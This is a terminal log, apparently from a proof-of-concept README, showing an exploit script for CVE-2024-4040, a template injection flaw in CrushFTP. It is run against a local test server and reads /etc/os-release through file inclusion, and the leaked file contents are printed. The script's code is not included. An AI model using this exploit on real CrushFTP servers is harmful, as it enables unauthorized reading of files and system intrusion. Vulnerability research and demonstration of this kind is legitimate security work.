 ζ python3 crushftp_cve-2024-4040.py --url http://127.0.0.1:8080 --lfi /etc/os-release
------------------------------------------------
Exploit for CVE 2024-4040 - CrushFTP SSTI Vulnerability
Author: D4mianWayne (Robin)
Blog: https://d4mianwayne.github.io
------------------------------------------------
[*] Checking vulnerability for URL: http://127.0.0.1:8080
[+] URL: http://127.0.0.1:8080 is vulnerable to CVE 2024-4040
[*] Attempting to read file: /etc/os-release
<?xml version="1.0" encoding="UTF-8"?>
<commandResult><response>You need download, upload permissions to zip a file:/
You need upload permissions to zip a file:PRETTY_NAME="Kali GNU/Linux Rolling"
NAME="Kali GNU/Linux"
VERSION_ID="2023.2"
VERSION="2023.2"
VERSION_CODENAME=kali-rolling
ID=kali
ID_LIKE=debian
HOME_URL="https://www.kali.org/"
SUPPORT_URL="https://forums.kali.org/"
BUG_REPORT_URL="https://bugs.kali.org/"
ANSI_COLOR="1;31"
</response></commandResult>
# kali@kali: ~/CVE-Research
ζ